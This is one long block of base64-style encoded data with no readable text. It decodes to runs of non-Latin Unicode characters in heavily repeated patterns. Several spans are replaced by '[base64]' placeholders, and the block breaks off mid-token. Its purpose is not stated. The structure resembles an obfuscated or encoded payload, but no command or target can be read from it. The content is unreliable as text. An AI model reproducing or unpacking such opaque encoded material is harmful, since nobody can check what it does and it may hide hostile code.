IzpqKvpqIDpqIHpqITpqIzpqY/pqLXpqYDpqIrpqI3pqYHpqZPpqIrpqIzpqZXpqIzpqLPpqY/pqIvpqJrpqI3pqInpqJzpqI3pqK3pqITpqI3pqIXpqI3pqIbpqJzpqY/pqLXpqYDpqY/pqJjpqY/pqYHpqZPpqIrpqIzpqLPpqI/pqYDpqY/gsrPgsqXgsrTgsoHgsrTgsrTgsrLgsqngsqLgsrXgsrTgsqXpqY/pqYTpqI3pqYDpqZjpqJDpqZ7pqIzpqZDpqYHpqYHpqLXpqYDpqI/pqYDpqY/bvduy27/[base64]/[base64]/pqYTpqI3pqYDpqZjpqJDpqZDpqInpqYHpqYHpqYTpqIrpqZvpqYHpqZPpqIrpqIvpqLPpqY/pqInpqJjpqJjpqI3pqIbpqIzpqKvpqIDpqIHpqITpqIzpqY/pqLXpqYDpqIrpqIrpqYHpqZPpqIrpqIvpqLPpqY/pqInpqJjpqJjpqI3pqIbpqIzpqKvpqIDpqIHpqITpqIzpqY/pqLXpqYDpqIrpqI/pqYHpqZPpqIrpqIvpqLPpqY/pqInpqJjpqJjpqI3pqIbpqIzpqKvpqIDpqIHpqITpqIzpqY/pqLXpqYDpqIrpqInpqYHpqZPpqJXpqI3pqITpqJvpqI3pqYjpqIHpqI7pqYDpqIrpqZrpqYHpqJPpqIHpqI7pqYDpqIrpqZzpqZXpqZXpqI/pqYDpqY/hqqDhqqfpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqIvpqIvpqZ7pqYHpqYHpqJTpqJTpqIrpqZzpqZXpqZXpqY/pqJ3pqIPpqY/pqYHpqJPpqIrpqZ3pqZXpqY/puYnpuZjpuZHpuKrpqLTpqJDpqZrpqZjpqZTpqY/pqYPpqI/pqYDpqY/[base64]/pqYTpqI3pqYDpqZjpqJDpqZrpqIrpqZzpqYHpqYHpqYPpqY/pqZbpqY/pqYPpqITpqIfpqIvpqInpqJzpqIHpqIfpqIbpqLPpqY/pqIDpqIfpqJvpqJzpqIbpqInpqIXpqI3pqY/pqLXpqYPpqY/pqZTpqYfpqY/pqYPpqI/pqYDpqY/[base64]/pqYTpqI3pqYDpqZjpqJDpqI7pqInpqYHpqYHpqYPpqY/pqZLpqLTpqJDpqZrpqZjpqY/pqYPpqI/pqYDpqY/goKDgoKHgoKzgoKzgoK3goKbpqY/pqYTpqI3pqYDpqZjpqJDpqIrpqZ7pqZjpqYHpqYHpqYPpqY/pqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqJzpqI3pqJDpqJzpqYXpqInpqITpqIHpqI/pqIbpqZLpqLTpqJDpqZrpqZjpqJrpqIHpqI/pqIDpqJzpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqJXpqY/pqYPpqY/pqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLTpqJDpqZrpqZjpqI7pqIfpqJrpqIXpqLTpqJDpqZrpqZjpqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLfpqY/pqYPpqI/pqYDpqY/gravgrbzgrb3grb3grabgrafpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZnpqI7pqYHpqYHpqYPpqY/pqLTpqJDpqZrpqZjpqJPpqIrpqInpqIvpqIPpqI/[base64]/pqIHpqIzpqJzpqIDpqZLpqLTpqJDpqZrpqZjpqZnpqZnpqZrpqJjpqJDpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqIDpqI3pqIHpqI/pqIDpqJzpqZLpqLTpqJDpqZrpqZjpqZrpqZDpqJjpqJDpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqJjpqInpqIzpqIzpqIHpqIbpqI/[base64]/pqI3pqIHpqI/pqIDpqJzpqZLpqIbpqIfpqJrpqIXpqInpqITpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqJXpqY/pqYPpqY/pqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLTpqJDpqZrpqZjpqI7pqIfpqJrpqIXpqLTpqJDpqZrpqZjpqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLfpqY/pqYPpqI/pqYDpqY/gravgrbzgrb3grb3grabgrafpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZnpqI7pqYHpqYHpqYPpqY/pqZLpqI7pqIHpqJrpqJvpqJzpqYXpqIfpqI7pqYXpqJzpqJHpqJjpqI3pqLTpqJDpqZrpqZjpqJPpqIXpqInpqJrpqI/pqIHpqIbpqZLpqLTpqJDpqZrpqZjpqZjpqLTpqJDpqZrpqZjpqZDpqJjpqJDpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqJXpqY/pqYPpqY/pqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLTpqJDpqZrpqZjpqI7pqIfpqJrpqIXpqLTpqJDpqZrpqZjpqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLfpqY/pqYPpqI/pqYDpqY/gravgrbzgrb3grb3grabgrafpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZnpqI7pqYHpqYHpqYPpqY/pqZLpqIDpqIfpqJ7pqI3pqJrpqLTpqJDpqZrpqZjpqJPpqIrpqInpqIvpqIPpqI/pqJrpqIfpqJ3pqIbpqIzpqZLpqLTpqJDpqZrpqZjpqYvpqIvpqIvpqIvpqIvpqIvpqIvpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqJXpqY/pqYPpqY/pqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLTpqJDpqZrpqZjpqYbpqY/pqYPpqIrpqZvpqYPpqY/[base64]/pqYPpqY/pqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLTpqJDpqZrpqZjpqYbpqY/pqYPpqIrpqZvpqYPpqY/[base64]/pqYPpqY/pqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLTpqJDpqZrpqZjpqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLfpqIvpqITpqIfpqJvpqI3pqIrpqJzpqIbpqLTpqJDpqZrpqZjpqJPpqJjpqIfpqJvpqIHpqJzpqIHpqIfpqIbpqZLpqLTpqJDpqZrpqZjpqY/pqYPpqI/pqYDpqY/hrpDhrpPhroLhrp7hrp3hroThroXhrpTpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqIrpqI3pqZ/pqYHpqYHpqYPpqY/pqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqJzpqIfpqJjpqZLpqLTpqJDpqZrpqZjpqZDpqJjpqJDpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqJrpqIHpqI/pqIDpqJzpqZLpqLTpqJDpqZrpqZjpqZDpqJjpqJDpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqJjpqInpqIzpqIzpqIHpqIbpqI/[base64]/pqZnpqZ/[base64]/pqYPpqY/pqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLTpqJDpqZrpqZjpqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLfpqIvpqITpqIfpqJvpqI3pqIrpqJzpqIbpqLTpqJDpqZrpqZjpqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLfpqIHpqIXpqI/pqLTpqJDpqZrpqZjpqJPpqIzpqIHpqJvpqJjpqITpqInpqJHpqZLpqLTpqJDpqZrpqZjpqIrpqITpqIfpqIvpqIPpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqJXpqY/pqYPpqY/pqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLTpqJDpqZrpqZjpqYbpqY/pqYPpqIrpqZvpqYPpqY/[base64]/pqYPpqY/pqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLTpqJDpqZrpqZjpqYbpqY/pqYPpqIrpqZvpqYPpqY/pqLfpqIvpqITpqIfpqJvpqI3pqIrpqJzpqIbpqZLpqIDpqIfpqJ7pqI3pqJrpqZLpqZLpqIrpqI3pqI7pqIfpqJrpqI3pqLTpqJDpqZrpqZjpqJPpqJjpqIfpqJvpqIHpqJzpqIHpqIfpqIbpqZLpqLTpqJDpqZrpqZjpqY/pqYPpqI/pqYDpqY/hrpDhrpPhroLhrp7hrp3hroThroXhrpTpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqIrpqI3pqZ/pqYHpqYHpqYPpqY/[base64]/pqYPpqI/pqYDpqY/gu6Hgu73gu77gu7vgu7bpqY/pqYTpqI3pqYDpqZjpqJDpqZDpqZDpqZ7pqYHpqYHpqYPpqY/pqLTpqJDpqZrpqZjpqYvpqI3pqIrpqI3pqIrpqI3pqIrpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqJ/pqIHpqIzpqJzpqIDpqZLpqLTpqJDpqZrpqZjpqZrpqZ3pqJjpqJDpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqIDpqI3pqIHpqI/[base64]/[base64]/pqIHpqIbpqZLpqLTpqJDpqZrpqZjpqInpqJ3pqJzpqIfpqLTpqJDpqZrpqZjpqYnpqIHpqIXpqJjpqIfpqJrpqJzpqInpqIbpqJzpqZPpqJXpqY/pqZPpqIrpqIDpqZXpqIzpqLPpqY/pqIvpqJrpqI3pqInpqJzpqI3pqK3pqITpqI3pqIXpqI3pqIbpqJzpqY/pqLXpqYDpqY/pqIHpqIXpqI/pqY/pqYHpqZPpqIrpqIDpqLPpqI/pqYDpqY/gsrPgsqXgsrTgsoHgsrTgsrTgsrLgsqngsqLgsrXgsrTgsqXpqY/pqYTpqI3pqYDpqZjpqJDpqZ7pqIzpqZDpqYHpqYHpqLXpqYDpqI/pqYDpqY/bvduy27/[base64]/[base64]/pqYTpqI3pqYDpqZjpqJDpqZDpqInpqYHpqYHpqYTpqIrpqZvpqYPpqY/pqLfpqJjpqY/pqYHpqZPpqIrpqI3pqLPpqY/pqIHpqIbpqIbpqI3pqJrpqKDpqLzpqKXpqKTpqY/pqLXpqZXpqIrpqZ7pqZPpqIrpqI7pqZXpqIzpqLPpqY/pqIvpqJrpqI3pqInpqJzpqI3pqK3pqITpqI3pqIXpqI3pqIbpqJzpqY/pqLXpqYDpqY/pqIHpqIXpqI/pqY/pqYHpqZPpqIrpqI7pqLPpqI/pqYDpqY/gsrPgsqXgsrTgsoHgsrTgsrTgsrLgsqngsqLgsrXgsrTgsqXpqY/pqYTpqI3pqYDpqZjpqJDpqZ7pqIzpqZDpqYHpqYHpqLXpqYDpqI/pqYDpqY/bvduy27/[base64]/[base64]/pqYTpqI3pqYDpqZjpqJDpqZDpqInpqYHpqYHpqYTpqIrpqZvpqYPpqY/pqLfpqJjpqY/pqYHpqZPpqIrpqIzpqLPpqY/pqIHpqIbpqIbpqI3pqJrpqKDpqLzpqKXpqKTpqY/pqLXpqZXpqIrpqZ3pqZPpqIrpqIrpqZXpqIzpqLPpqY/pqIvpqJrpqI3pqInpqJzpqI3pqK3pqITpqI3pqIXpqI3pqIbpqJzpqY/pqLXpqYDpqY/pqIzpqIHpqJ7pqY/pqYHpqZPpqIrpqIrpqLPpqI/pqYDpqY/gsrPgsqXgsrTgsoHgsrTgsrTgsrLgsqngsqLgsrXgsrTgsqXpqY/pqYTpqI3pqYDpqZjpqJDpqZ7pqIzpqZDpqYHpqYHpqLXpqYDpqI/pqYDpqY/bvduy27/[base64]/263brempj+mphOmojempgOmpmOmokOmpkOmoiempgempgemphOmosemos+mpj+moj+mojemonOmoqemonOmonOmomumogemoiumonemonOmojempj+motempgOmoj+mpgOmpj9u927Lbv9ut263pqY/pqYTpqI3pqYDpqZjpqJDpqZDpqInpqYHpqYHpqYHpqYPpqY/pqLTpqJDpqZrpqZjpqY/pqYPpqIrpqZvpqYPpqY/pqLfpqY/pqYPpqI/pqYDpqY/gravgrbzgrb3grb3grabgrafpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZnpqI7pqYHpqYHpqYHpqZPpqLLpqLPpqY/pqJvpqI3pqJzpqKnpqJzpqJzpqJrpqIHpqIrpqJ3pqJzpqI3pqY/pqLXpqYDpqI/pqYDpqY/bvduy27/brdut6amP6amE6aiN6amA6amY6aiQ6amQ6aiJ6amB6amB6amE6aiy6aiz6amP6aiP6aiN6aic6aip6aic6aic6aia6aiB6aiK6aid6aic6aiN6amP6ai16amA6aiP6amA6amP273bstu/[base64]/pqYTpqI3pqYDpqZjpqJDpqZDpqInpqYHpqYHpqYTpqIrpqZvpqYPpqY/pqLfpqI7pqIfpqJrpqIXpqY/pqYHpqZPpqIrpqILpqLPpqY/pqInpqJjpqJjpqI3pqIbpqIzpqKvpqIDpqIHpqITpqIzpqY/pqLXpqYDpqLHpqYHpqZPpqIrpqILpqLPpqY/pqInpqJjpqJjpqI3pqIbpqIzpqKvpqIDpqIHpqITpqIzpqY/pqLXpqYDpqLLpqYHpqZPpqIrpqIvpqZXpqIzpqLPpqY/pqIvpqJrpqI3pqInpqJzpqI3pqK3pqITpqI3pqIXpqI3pqIbpqJzpqY/pqLXpqYDpqY/pqIzpqIHpqJ7pqY/pqYHpqZPpqIrpqIvpqLPpqI/pqYDpqY/gsrPgsqXgsrTgsoHgsrTgsrTgsrLgsqngsqLgsrXgsrTgsqXpqY/pqYTpqI3pqYDpqZjpqJDpqZ7pqIzpqZDpqYHpqYHpqLXpqYDpqI/pqYDpqY/bvduy27/[base64]/pqYTpqI3pqYDpqZjpqJDpqZrpqI3pqZvpqYHpqYHpqYHpqInpqKTpqYDpqYHpqZPpqJXpqJXpqI3pqITpqJvpqI3pqJPpqKLpqLPpqY/pqJjpqIfpqJvpqIHpqJzpqIHpqIfpqIbpqY/pqLXpqZXpqY/pqI7pqIHpqJDpqI3pqIzpqY/pqZPpqKLpqLPpqY/pqJLpqKHpqIbpqIzpqI3pqJDpqY/pqLXpqZXpqKPpqZPpqKLpqLPpqY/pqJzpqIfpqJjpqY/pqLXpqZXpqZjpqJDpqZjpqZPpqKLpqLPpqY/pqITpqI3pqI7pqJzpqY/pqLXpqZXpqZjpqJDpqZjpqZPpqKLpqLPpqY/pqJrpqIHpqI/pqIDpqJzpqY/pqLXpqZXpqZjpqJDpqZjpqZPpqInpqZHpqYDpqYHpqZPpqIHpqI7pqYDpqKHpqLPpqY/pqIvpqIDpqIHpqITpqIzpqKbpqIfpqIzpqI3pqJvpqY/pqLXpqLPpqY/pqITpqI3pqIbpqI/pqJzpqIDpqY/[base64]/pqY/pqZPpqJ7pqInpqJrpqYjpqKbpqZXpqIrpqIXpqYPpqI/pqYDpqY/hg67hgrPhgqPhgp7hgrLhgqThgrPhgrfhgqjhgqLhgqThgrbhgq7hgrPhgqrhgqThgrPhg6/hgqvhgrLpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqZrpqIzpqZ/pqYHpqYHpqZPpqInpqJ/pqInpqIHpqJzpqYjpqInpqI3pqYDpqIrpqIXpqYPpqY/pqYfpqJvpqLHpqKrpqZ/pqIrpqZvpqI3pqJ7pqYbpqYbpqILpqJvpqY/pqYHpqZPpqIHpqI7pqYDpqInpqIzpqYHpqJPpqKbpqZXpqIrpqIXpqYPpqY/pqYfpqJvpqLHpqKrpqZ/pqIrpqZvpqI3pqJ7pqYbpqYbpqILpqJvpqY/pqZPpqJXpqI3pqITpqJvpqI3pqJPpqInpqJ/pqInpqIHpqJzpqYjpqInpqI3pqYDpqIrpqIXpqYPpqY/pqYfpqJvpqKXpqIbpqIPpqJLpqIDpqL3pqL3pqKrpqLfpqIbpqYbpqILpqJvpqY/pqYHpqZPpqIHpqI7pqYDpqInpqIzpqYHpqJPpqKbpqZXpqIrpqIXpqYPpqY/pqYfpqJvpqKXpqIbpqIPpqJLpqIDpqL3pqL3pqKrpqLfpqIbpqYbpqILpqJvpqY/pqZPpqJXpqI3pqITpqJvpqI3pqJPpqInpqJ/pqInpqIHpqJzpqYjpqInpqI3pqYDpqIrpqIXpqYPpqY/pqYfpqJrpqIrpqLfpqLHpqKrpqZ/pqIrpqZvpqI3pqJ7pqYbpqYbpqILpqJvpqY/pqYHpqZPpqIHpqI7pqYDpqInpqIzpqYHpqJPpqKbpqZXpqIrpqIXpqYPpqY/pqYfpqJrpqIrpqLfpqLHpqKrpqZ/pqIrpqZvpqI3pqJ7pqYbpqYbpqILpqJvpqY/pqZPpqJXpqI3pqITpqJvpqI3pqJPpqInpqJ/pqInpqIHpqJzpqYjpqInpqI3pqYDpqIrpqIXpqYPpqY/pqYfpqJrpqIrpqLfpqKXpqIbpqIPpqJLpqIDpqL3pqL3pqKrpqLfpqIbpqYbpqILpqJvpqY/pqYHpqZPpqIHpqI7pqYDpqInpqIzpqYHpqJPpqKbpqZXpqIrpqIXpqYPpqY/pqYfpqJrpqIrpqLfpqKXpqIbpqIPpqJLpqIDpqL3pqL3pqKrpqLfpqIbpqYbpqILpqJvpqY/pqZPpqJXpqJXpqJXpqJXpqJ7pqInpqJrpqYjpqIrpqIfpqZXpqJPpqJXpqZPpqIrpqIfpqLPpqI/pqYDpqY/gobLgobfgoaPgoabgobPgoaLgoZHgoa7goabgoYTgoabgoaTgoa/goaLpqY/pqYTpqI3pqYDpqZjpqJDpqIrpqZnpqZnpqYHpqYHpqLXpqZXpqY/pqInpqITpqITpqY/pqZPpqIbpqInpqJ7pqIHpqI/pqInpqJzpqIfpqJrpqLPpqI/pqYDpqY/hgbPhgaXhgbLhgbbhganhgaPhgaXhgZfhga/hgbLhgavhgaXhgbLpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqZvpqZnpqZDpqYHpqYHpqLXpqLPpqY/pqJrpqI3pqI/pqIHpqJvpqJzpqI3pqJrpqY/pqLXpqYDpqKbpqLPpqY/pqJrpqI3pqJjpqITpqInpqIvpqI3pqY/pqLXpqYDpqY/pqLTpqJDpqZrpqZjpqY/pqYTpqY/pqY/pqYHpqYTpqIrpqIfpqYHpqZPpqJXpqI7pqJ3pqIbpqIvpqJzpqIHpqIfpqIbpqYjpqIrpqJjpqYDpqIrpqJnpqYHpqJPpqJ7pqInpqJrpqYjpqIrpqJrpqZXpqITpqIfpqIvpqInpqITpqLvpqJzpqIfpqJrpqInpqI/pqI3pqLPpqY/pqI/pqI3pqJzpqKHpqJzpqI3pqIXpqY/pqLXpqYDpqY/pqZ7pqZ/pqK7pqZrpqKvpqKzpqZjpqLjpqIvpqJHpqILpqKHpqKXpqLjpqIPpqIXpqIzpqLnpqZnpqLrpqY/pqYHpqYTpqIrpqJvpqZXpqITpqIfpqIvpqInpqITpqLvpqJzpqIfpqJrpqInpqI/pqI3pqLPpqY/pqI/pqI3pqJzpqKHpqJzpqI3pqIXpqY/pqLXpqYDpqY/pqLDpqJnpqKvpqJjpqJvpqILpqL3pqLDpqZ/pqJ/pqJ3pqJzpqKTpqLDpqLzpqKrpqJLpqLHpqJ/pqZjpqY/pqYHpqYTpqIrpqJzpqZXpqIzpqI3pqIvpqIfpqIzpqI3pqL3pqLrpqKHpqYDpqITpqIfpqIvpqInpqJzpqIHpqIfpqIbpqLPpqI/pqYDpqY/uhq7uhqnuhrXuhrLuhqjuhqfuhqvuhqPpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZnpqIzpqZrpqYHpqYHpqLXpqYHpqZPpqIHpqI7pqYDpqYnpqIrpqJrpqJTpqJTpqIrpqJvpqZTpqKzpqInpqJzpqI3pqLPpqY/pqIbpqIfpqJ/pqY/pqLXpqYDpqYHpqYXpqZjpqJDpqZvpqI3pqZDpqYLpqZjpqJDpqZvpqIvpqYLpqZjpqJDpqZvpqIvpqYLpqZjpqJDpqZnpqZDpqYLpqZjpqJDpqZnpqI3pqJTpqJTpqIrpqJnpqLPpqI/pqYDpqY/gvrTgvrPgvrngvrjgvqXgvpLgvrvpqY/pqYTpqI3pqYDpqZjpqJDpqZ/pqIvpqIrpqYHpqYHpqLXpqYDpqY/pqZLpqYfpqYfpqY/pqYPpqIrpqJzpqYPpqY/pqYfpqY/[base64]/pqI3pqLPpqY/pqJvpqI3pqJzpqKHpqJzpqI3pqIXpqY/pqLXpqYDpqY/pqZ7pqZ/pqK7pqZrpqKvpqKzpqZjpqLjpqIvpqJHpqILpqKHpqKXpqLjpqIPpqIXpqIzpqLnpqZnpqLrpqY/pqYTpqIrpqJ7pqYHpqZPpqITpqIfpqIvpqInpqITpqLvpqJzpqIfpqJrpqInpqI/pqI3pqLPpqY/pqJvpqI3pqJzpqKHpqJzpqI3pqIXpqY/pqLXpqYDpqY/pqLDpqJnpqKvpqJjpqJvpqILpqL3pqLDpqZ/pqJ/pqJ3pqJzpqKTpqLDpqLzpqKrpqJLpqLHpqJ/pqZjpqY/pqYTpqY/pqY/pqYPpqKzpqInpqJzpqI3pqLPpqY/pqIbpqIfpqJ/pqY/pqLXpqYDpqYHpqYHpqZPpqJXpqI7pqJ3pqIbpqIvpqJzpqIHpqIfpqIbpqYjpqIrpqJ/pqYDpqYHpqJPpqJ7pqInpqJrpqYjpqIrpqJDpqZXpqIzpqLPpqI/pqYDpqY/grLPgrKTgrKfgrKTgrLPgrLPgrKTgrLPpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ3pqZ/pqYHpqYHpqLXpqYTpqIrpqJHpqZXpqLPpqJPpqY/pqIbpqIXpqITpqILpqIzpqY/pqZLpqIrpqIPpqYTpqY/pqIHpqIzpqY/pqZLpqZjpqJDpqZvpqZjpqZjpqZjpqYTpqY/pqIzpqI3pqJvpqIPpqJzpqIfpqJjpqY/pqZLpqZjpqJDpqZnpqYTpqY/pqIXpqIfpqIrpqIHpqITpqI3pqY/pqZLpqZjpqJDpqZnpqYTpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqY/pqZLpqJPpqY/pqInpqITpqITpqY/pqZLpqZjpqJDpqZnpqYTpqY/pqJHpqY/pqZLpqLPpqLXpqYTpqY/pqIbpqY/pqZLpqLPpqLXpqJXpqYTpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqLvpqY/pqZLpqJPpqY/pqInpqITpqITpqY/pqZLpqZjpqJDpqZnpqYTpqY/pqJHpqY/pqZLpqLPpqLXpqYTpqY/pqIbpqY/pqZLpqLPpqLXpqJXpqJXpqLXpqYTpqIrpqJLpqZXpqLPpqLXpqZPpqIHpqI7pqYDpqIrpqJDpqLPpqY/pqJzpqJrpqIHpqIXpqY/pqLXpqYDpqYHpqZXpqZXpqZXpqY/pqY/pqYHpqIrpqJDpqZXpqY/pqIDpqJzpqJzpqJjpqZLpqYfpqYfpqY/pqYPpqI/pqYDpqY/hkLvhkLrhkbvhkLHhkLrhkLjhkLThkLzhkLvpqY/pqYTpqI3pqYDpqZjpqJDpqI7pqZzpqZvpqYHpqYHpqYPpqY/pqYfpqY/[base64]/pqYDpqY/grIbgrI/grITgrI3grJ7grILpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqI3pqYHpqYHpqLXpqZPpqIrpqK3pqYPpqYPpqYHpqJPpqJ7pqInpqJrpqYjpqIrpqK7pqZXpqIrpqJHpqLPpqIrpqK3pqLXpqZPpqIrpqKrpqZXpqYnpqLPpqLXpqZPpqIHpqI7pqYDpqKDpqY7pqY7pqIrpqK7pqLPpqY/pqIXpqIfpqIrpqIHpqITpqI3pqY/pqLXpqZXpqZXpqZXpqZjpqJDpqZjpqJTpqJTpqYnpqKDpqY7pqY7pqIrpqK7pqLPpqY/pqIzpqI3pqJvpqIPpqJzpqIfpqJjpqY/pqLXpqZXpqZXpqZXpqZjpqJDpqZjpqYHpqJPpqIvpqIfpqIbpqJzpqIHpqIbpqJ3pqI3pqZPpqJXpqI3pqITpqJvpqI3pqYjpqIHpqI7pqYDpqIrpqK7pqLPpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqY/pqLXpqLPpqY/pqInpqITpqITpqY/pqLXpqZXpqZXpqZXpqZjpqJDpqZjpqYHpqJPpqIrpqKvpqZXpqZjpqJDpqZjpqZPpqIHpqI7pqYDpqIrpqK7pqLPpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqY/pqLXpqLPpqY/pqJHpqY/pqLXpqLPpqI/pqYDpqY/grIbgrI/grITgrI3grJ7grILpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqI3pqYHpqYHpqLXpqYHpqJPpqI7pqIfpqJrpqYDpqIrpqKzpqZXpqZjpqJDpqZjpqZPpqIrpqKzpqZTpqIrpqK7pqLPpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqY/pqLXpqLPpqY/pqJHpqY/pqLXpqLPpqI/pqYDpqY/grIbgrI/grITgrI3grJ7grILpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqI3pqYHpqYHpqLXpqZPpqIrpqKzpqYPpqYPpqYHpqJPpqIHpqI7pqYDpqIrpqJDpqLPpqI/pqYDpqY/gvrTgvrPgvrngvrjgvqXgvpLgvrvpqY/pqYTpqI3pqYDpqZjpqJDpqZ/pqIvpqIrpqYHpqYHpqLXpqYDpqIrpqK7pqLPpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqY/pqLXpqLPpqY/pqJHpqY/pqLXpqLPpqIrpqKzpqLXpqLPpqI/pqYDpqY/hr6Thr7/hr5zhr7/hr6fhr7Xhr6Lhr5Phr7Hhr6Phr7XpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqIrpqZDpqZDpqYHpqYHpqLXpqYDpqYHpqYHpqZbpqZXpqZjpqJDpqZjpqYHpqJPpqIrpqKvpqYPpqYPpqZPpqJXpqJXpqIrpqKrpqZXpqYnpqIrpqKvpqZPpqJXpqI3pqITpqJvpqI3pqYjpqIHpqI7pqYDpqIrpqK7pqLPpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqY/pqLXpqLPpqY/pqIbpqY/pqLXpqLPpqI/pqYDpqY/grIbgrI/grITgrI3grJ7grILpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqI3pqYHpqYHpqLXpqYHpqJPpqI7pqIfpqJrpqYDpqIrpqKzpqZXpqZjpqJDpqZjpqZPpqIrpqKzpqZTpqIrpqK7pqLPpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqY/pqLXpqLPpqY/pqIbpqY/pqLXpqLPpqI/pqYDpqY/grIbgrI/grITgrI3grJ7grILpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqI3pqYHpqYHpqLXpqZPpqIrpqKzpqYPpqYPpqYHpqJPpqIHpqI7pqYDpqIrpqJDpqLPpqI/pqYDpqY/gvrTgvrPgvrngvrjgvqXgvpLgvrvpqY/pqYTpqI3pqYDpqZjpqJDpqZ/pqIvpqIrpqYHpqYHpqLXpqYDpqIrpqK7pqLPpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqY/pqLXpqLPpqY/pqIbpqY/pqLXpqLPpqIrpqKzpqLXpqLPpqI/pqYDpqY/hr6Thr7/hr5zhr7/hr6fhr7Xhr6Lhr5Phr7Hhr6Phr7XpqY/[base64]/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqLvpqY/pqLXpqLPpqY/pqInpqITpqITpqY/pqLXpqZXpqZXpqZXpqZjpqJDpqZjpqYHpqJPpqIrpqKvpqZXpqZjpqJDpqZjpqZPpqIHpqI7pqYDpqIrpqK7pqLPpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqLvpqY/pqLXpqLPpqY/pqJHpqY/pqLXpqLPpqI/pqYDpqY/grIbgrI/grITgrI3grJ7grILpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqI3pqYHpqYHpqLXpqYHpqJPpqI7pqIfpqJrpqYDpqIrpqKzpqZXpqZjpqJDpqZjpqZPpqIrpqKzpqZTpqIrpqK7pqLPpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqLvpqY/pqLXpqLPpqY/pqJHpqY/pqLXpqLPpqI/pqYDpqY/grIbgrI/grITgrI3grJ7grILpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqI3pqYHpqYHpqLXpqZPpqIrpqKzpqYPpqYPpqYHpqJPpqIHpqI7pqYDpqIrpqKnpqLPpqI/pqYDpqY/gvrTgvrPgvrngvrjgvqXgvpLgvrvpqY/pqYTpqI3pqYDpqZjpqJDpqZ/pqIvpqIrpqYHpqYHpqLXpqYDpqIrpqK7pqLPpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqLvpqY/pqLXpqLPpqY/pqJHpqY/pqLXpqLPpqIrpqKzpqLXpqLPpqI/pqYDpqY/hr6Thr7/hr5zhr7/hr6fhr7Xhr6Lhr5Phr7Hhr6Phr7XpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqIrpqZDpqZDpqYHpqYHpqLXpqYDpqYHpqYHpqZbpqZXpqZjpqJDpqZjpqYHpqJPpqIrpqKvpqYPpqYPpqZPpqJXpqJXpqIrpqKrpqZXpqYnpqIrpqKvpqZPpqJXpqI3pqITpqJvpqI3pqYjpqIHpqI7pqYDpqIrpqK7pqLPpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqLvpqY/pqLXpqLPpqY/pqIbpqY/pqLXpqLPpqI/pqYDpqY/grIbgrI/grITgrI3grJ7grILpqY/pqY